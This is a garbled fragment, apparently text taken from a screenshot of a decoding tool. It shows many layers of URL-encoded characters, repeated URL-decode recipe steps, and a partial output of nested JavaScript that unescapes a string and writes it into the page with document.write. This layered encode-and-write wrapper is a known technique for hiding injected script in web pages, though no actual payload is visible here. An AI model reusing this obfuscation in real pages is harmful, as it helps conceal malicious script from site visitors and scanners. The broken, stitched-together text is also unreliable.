 5252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%252
2520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%252525
0%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%252525252
525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2
252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525
520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252
%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520
25252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%25
52520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%25252
20%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%25252525
2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%
5252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%2525252520%252
2520NOThING%252525250ASeLF.CloSE%252525250A%252525253C/script%252525253E%252525250A%252525250A%252525253C/
body%252525253E%252525250A%252525253C/html%252525253E%25252522%25252529%25252529%2525253B%2525250A//--
%2525253E%2525250A%2525253C/
script%2525253E%252527%25253Bd%25253Dunescape%252528m%252529%25253Bdocument.write%252528d%252529%25253B%25253C
script%25253E%2522%2529%2529%253B%250A//--%253E%250A%253C/
script%253E%27%3Bd%3Dunescape%28m%29%3Bdocument.write%28d%29%3B%3C/script%3E';d=unescape(m);document.write(d);
script>
URL Decode
Treat "+" as space
URL Decode
Treat "+" as space
URL Decode
Treat "+" as space
URL Decode
Treat "+" as space
URL Decode
Treat "+" as space
ABC 211336 1 Tt Raw Bytes
Output
<script language=JavaScript>m='<script language=JavaScript>m='<script>
<!--
document.write(unescape("<script language=JavaScript>m='<script>
<!--
document.write(unescape("<!DOCTYPE html>